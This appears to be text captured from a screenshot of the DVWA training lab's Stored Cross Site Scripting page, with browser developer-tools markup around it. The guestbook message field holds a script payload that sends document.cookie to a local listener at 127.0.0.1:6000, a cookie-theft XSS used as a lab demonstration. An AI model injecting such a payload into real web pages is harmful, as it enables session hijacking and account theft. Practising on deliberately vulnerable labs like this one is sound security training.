 DVWA
Vulnerability: Stored Cross Site Scripting (XSS)
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Name * MyTest
Message *
<script>
var img = new Image();
img.src = "http://127.0.0.1:6000/?cookie=" +
encodeURIComponent(document.cookie);
</script>
Sign Guestbook Clear Guestbook
Inspector Console Debugger Network {} Style Editor Performance Memory Storage Accessibility Application
Search HTML
<table width="550" cellspacing="1" cellpadding="2" border="0">
<tbody>
<tr> </tr>
<tr>
<td width="100">Message *</td>
<td>
<textarea name="mtxMessage" cols="50" rows="3" maxlength="250" style="width: 467px; height: 105px;"></textarea>
</td>
Filter Styles
element {
width: 467px;
height: 105px;
}
input, textarea, select
font: 100% arial,sans-
vertical-align: middle;
}